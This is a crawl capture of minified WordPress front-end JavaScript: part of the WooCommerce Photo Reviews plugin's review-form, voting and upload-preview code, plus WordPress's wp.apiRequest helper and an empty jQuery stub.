e.error?(location.href=window.location.href,!1):"yes"===woocommerce_photo_reviews_params.cart_redirect_after_add&&woocommerce_photo_reviews_params.cart_url?(window.location=woocommerce_photo_reviews_params.cart_url,!1):(jQuery(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,r]),woocommerce_photo_reviews_params.woocommerce_enable_ajax_add_to_cart||jQuery(document.body).trigger("wc_fragment_refresh"),jQuery(document.body).trigger("viwcpr_added_to_cart",[e.fragments,e.cart_hash,r]),woocommerce_photo_reviews_params.ajax_atc_event.shift(),void(woocommerce_photo_reviews_params.ajax_atc_event.length>0&&jQuery.ajax(woocommerce_photo_reviews_params.ajax_atc_event[0])))},complete:function(e){r.removeClass("loading vi-wcaio-product-bt-atc-loading").addClass("added")}}),1===woocommerce_photo_reviews_params.ajax_atc_event.length&&jQuery.ajax(woocommerce_photo_reviews_params.ajax_atc_event[0])})),jQuery(document).on("click",".wcpr-comment-helpful-button",(function(e){e.stopPropagation();let r=jQuery(this),o=r.hasClass("wcpr-comment-helpful-button-up-vote")?"up":"down",t=r.closest(".wcpr-comment-helpful-button-container"),a=t.data("comment_id");"up"===o&&t.hasClass("wcpr-comment-helpful-button-voted-up")||"down"===o&&t.hasClass("wcpr-comment-helpful-button-voted-down")||t.hasClass("wcpr-comment-helpful-button-voting")||(t.addClass("wcpr-comment-helpful-button-voting"),jQuery.ajax({url:woocommerce_photo_reviews_params.ajaxurl,data:{action:"wcpr_helpful_button_handle",vote:o,comment_id:a,nonce:woocommerce_photo_reviews_params.nonce},type:"POST",success:function(e){if("success"===e.status&&(t.find(".wcpr-comment-helpful-button-up-vote-count").html(parseInt(e.up)),t.find(".wcpr-comment-helpful-button-down-vote-count").html(parseInt(e.down)),"up"===o?t.removeClass("wcpr-comment-helpful-button-voted-down").addClass("wcpr-comment-helpful-button-voted-up"):t.removeClass("wcpr-comment-helpful-button-voted-up").addClass("wcpr-comment-helpful-button-voted-down"),t.parent().hasClass("reviews-content-right-meta")||t.parent().hasClass("shortcode-reviews-content-right-meta"))){let r=jQuery('.wcpr-comment-helpful-button-container[data-comment_id="'+a+'"]');r.find(".wcpr-comment-helpful-button-up-vote-count").html(parseInt(e.up)),r.find(".wcpr-comment-helpful-button-down-vote-count").html(parseInt(e.down)),"up"===o?r.removeClass("wcpr-comment-helpful-button-voted-down").addClass("wcpr-comment-helpful-button-voted-up"):r.removeClass("wcpr-comment-helpful-button-voted-up").addClass("wcpr-comment-helpful-button-voted-down")}},error:function(){},complete:function(){t.removeClass("wcpr-comment-helpful-button-voting")}}))}))}function viSwipeDetect(e,r){var o,t,a,i,n,c,s=e,p=r||function(e){};s.addEventListener("touchstart",(function(e){var r=e.changedTouches[0];o="none",t=r.pageX,a=r.pageY,c=(new Date).getTime()}),!1),s.addEventListener("touchmove",(function(e){e.preventDefault()}),!1),s.addEventListener("touchend",(function(e){var r=e.changedTouches[0];i=r.pageX-t,n=r.pageY-a,(new Date).getTime()-c<=300&&(Math.abs(i)>=150&&Math.abs(n)<=100?o=i<0?"left":"right":Math.abs(n)>=150&&Math.abs(i)<=100&&(o=n<0?"up":"down")),p(o)}),!1)}jQuery(window).on("elementor/frontend/init",(()=>{"use strict";elementorFrontend.hooks.addAction("frontend/element_ready/woocommerce-photo-reviews.default",(function(e){window.elementor&&(wcpr_helpful_button(),viwcpr_flexslider())}))})),jQuery(document).ready((function(e){"use strict";let r=1==woocommerce_photo_reviews_params.image_caption_enable,o=woocommerce_photo_reviews_params.i18n_image_caption;function t(e,t,a=""){let i,n=`<img title="${t}" src="${e}" class="wcpr-selected-image-preview">`;return e.indexOf("data:video/")>-1&&(n=`<video class="wcpr-selected-image-preview" height="100%" width="100%" src="${e}" controls >${t}</video>`),i=a?`<div class="wcpr-selected-image">${n}<div class="wcpr-selected-image-info"><div class="wcpr-selected-image-name wcpr-comment-form-error" >${a}</div></div></div>`:r?`<div class="wcpr-selected-image">${n}<div class="wcpr-selected-image-info"><div class="wcpr-selected-image-name" title="${t}">${t}</div><input class="wcpr-selected-image-caption" type="text" name="wcpr_image_caption[]" placeholder="${o}"></div></div>`:`<div class="wcpr-selected-image">${n}<div class="wcpr-selected-image-info"><div class="wcpr-selected-image-name" title="${t}">${t}</div></div></div>`,i}wcpr_helpful_button(),viwcpr_flexslider();let a=woocommerce_photo_reviews_params.max_files;e("#commentform").on("change",".wcpr_image_upload",(function(r){if(e(this).parent().find(".wcpr-selected-image-container").html(""),this.files.length>a)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.warning_max_files),e(this).val(""),!1;this.files.length>0&&(jQuery(".wcpr-comment-form-error-wraps").addClass("wcpr-hidden"),function(r){let o=1024*parseFloat(woocommerce_photo_reviews_params.max_file_size);for(let i=0;i<r.files.length;i++){var a=new FileReader;a.onload=function(a){let n="";r.files[i].size>o?n=woocommerce_photo_reviews_params.warning_max_file_size.replace("%file_name%",r.files[i].name):-1===woocommerce_photo_reviews_params.upload_allow.indexOf(r.files[i].type)&&(n=woocommerce_photo_reviews_params.warning_upload_allow.replace("%file_name%",r.files[i].name)),e(r).parent().find(".wcpr-selected-image-container").append(t(a.target.result,r.files[i].name,n))},a.readAsDataURL(r.files[i])}}(this))})),jQuery(document).on("click",".wcpr_image_upload_button",(function(e){e.preventDefault(),e.stopPropagation(),jQuery(this).parent().find(".wcpr_image_upload").trigger("click")})),e("#commentform").find('input[type="submit"]').on("click",(function(r){let o=e(this);if(o.hasClass("viwcpr_form_checked")||!e("#wcpr_image_upload_nonce").length)return!0;let t=o.closest("form"),i=t.find('textarea[id="comment"]')||t.find('textarea[name="comment"]'),n=t.find('input[name="author"]'),c=t.find('input[name="email"]');jQuery(".wcpr-comment-form-error-wraps").addClass("wcpr-hidden"),jQuery(".wcpr-comment-form-notify-wraps").addClass("wcpr-hidden");let s=t.find("#rating"),p=s.val();if(s.length>0&&!p&&"yes"===woocommerce_photo_reviews_params.review_rating_required)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.i18n_required_rating_text),r.preventDefault(),!1;if(i.length>0){let e=i.val();if(!e&&1!=woocommerce_photo_reviews_params.allow_empty_comment)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.i18n_required_comment_text),r.preventDefault(),i.focus(),!1;let o=parseInt(woocommerce_photo_reviews_params.minimum_comment_length);if(o&&o>e.length)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.i18n_minimum_comment_text),r.preventDefault(),i.focus(),!1}if(n.length>0&&n.attr("required")&&!n.val())return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.i18n_required_name_text),r.preventDefault(),n.focus(),!1;if(c.length>0&&c.attr("required")&&!c.val())return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.i18n_required_email_text),r.preventDefault(),c.focus(),!1;if(!1===t.find('input[name="wcpr_gdpr_checkbox"]').prop("checked"))return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.warning_gdpr),r.preventDefault(),!1;if("on"===woocommerce_photo_reviews_params.enable_photo){t.attr("enctype")&&"multipart/form-data"===t.attr("enctype")||t.attr("enctype","multipart/form-data");let e=t.find(".wcpr_image_upload");if(e.length>0){let o=e.get(0).files,t=parseInt(o.length);if("on"===woocommerce_photo_reviews_params.required_image&&0===t)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.warning_required_image),r.preventDefault(),!1;if(t>a)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.warning_max_files),r.preventDefault(),!1;let i=[],n=1024*parseFloat(woocommerce_photo_reviews_params.max_file_size);if(jQuery.each(o,(function(e,r){if(r.size>n)return i.push("<p>"+woocommerce_photo_reviews_params.warning_max_file_size.replace("%file_name%",r.name)+"</p>"),!0;-1===woocommerce_photo_reviews_params.upload_allow.indexOf(r.type)&&i.push("<p>"+woocommerce_photo_reviews_params.warning_upload_allow.replace("%file_name%",r.name)+"</p>")})),i.length)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(i.join("")),r.preventDefault(),!1}else if("on"===woocommerce_photo_reviews_params.required_image)return jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(woocommerce_photo_reviews_params.warning_required_image),r.preventDefault(),!1}if(jQuery(".wcpr-comment-form-notify-wraps").removeClass("wcpr-hidden"),woocommerce_photo_reviews_params.restrict_number_of_reviews){o.attr("type","button"),async function(){let r="",o=new FormData(t[0]);return i.val()&&!t.find('textarea[name="comment"]').val()&&o.set("comment",i.val()),await new Promise((function(a){e.ajax({type:"post",url:woocommerce_photo_reviews_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcpr_restrict_number_of_reviews"),processData:!1,cache:!1,contentType:!1,data:o,success:function(e){e.error?r=e.error:(e.remove_upload_file&&t.find(".wcpr_image_upload").val(""),e.img_id&&t.append(`<input type="hidden" name="wcpr_image_upload_id" value="${e.img_id}">`)),a(r)},error:function(e){r="-1"===e.responseText?e.statusText:e.responseText,a(r)}})})),r}().then((function(e){if(o.attr("type","submit"),e)return jQuery(".wcpr-comment-form-notify-wraps").addClass("wcpr-hidden"),jQuery(".wcpr-comment-form-error-wraps").removeClass("wcpr-hidden").html(e),r.preventDefault(),!1;o.addClass("viwcpr_form_checked").trigger("click")}))}}));let i=woocommerce_photo_reviews_params.hasOwnProperty("comments_container_id")?woocommerce_photo_reviews_params.comments_container_id:"comments",n=e("#"+i);function c(){if(woocommerce_photo_reviews_params.pagination_ajax&&n.length){let e=n.find(".woocommerce-pagination");woocommerce_photo_reviews_params.loadmore_button?(e.html(jQuery(".wcpr-load-more-reviews-button-modal").html()),wcpr_pagination_loadmore(n,n.find(".woocommerce-pagination"))):wcpr_pagination_basic(n,n.find(".woocommerce-pagination"))}else jQuery(".et_divi_theme").length&&jQuery("a.wcpr-filter-button").on("click",(function(){location.href=jQuery(this).attr("href")}))}function s(){n.prepend(e(".wcpr-filter-container")).prepend(e(".wcpr-overall-rating-and-rating-count")).prepend(e(".woocommerce-Reviews-title").eq(0))}n.length>0?(s(),c()):e(document).on("skeleton-loaded",(function(){n=e("#"+i),s(),c()})),e(document).on("click",".reviews_tab",(function(){n=e("#"+i),s()}))}))
;

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/ad2e9bcb1e41cff204fa944eef1d6064.js?ver=842c8
body_size: 144
content:
/*! This file is auto-generated */
!function(c){var w=window.wpApiSettings;function t(e){return e=t.buildAjaxOptions(e),t.transport(e)}t.buildAjaxOptions=function(e){var t,n,a,p,o,r,i=e.url,d=e.path,s=e.method;for(r in"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),d=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),"string"==typeof d&&(n=w.root,d=d.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(d=d.replace("?","&")),i=n+d),p=!(e.data&&e.data._wpnonce),o=!0,a=e.headers||{})if(a.hasOwnProperty(r))switch(r.toLowerCase()){case"x-wp-nonce":p=!1;break;case"accept":o=!1}return p&&(a=c.extend({"X-WP-Nonce":w.nonce},a)),o&&(a=c.extend({Accept:"application/json, */*;q=0.1"},a)),"string"!=typeof s||"PUT"!==(s=s.toUpperCase())&&"DELETE"!==s||(a=c.extend({"X-HTTP-Method-Override":s},a),s="POST"),delete(e=c.extend({},e,{headers:a,url:i,method:s})).path,delete e.namespace,delete e.endpoint,e},t.transport=c.ajax,window.wp=window.wp||{},window.wp.apiRequest=t}(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://azchike.com/wp-content/litespeed/js/893e41a2c57f0af72f20310f6834b8da.js?ver=725dd
body_size: -352
content:
!function($){$(document).ready(function(){})}(jQuery)
;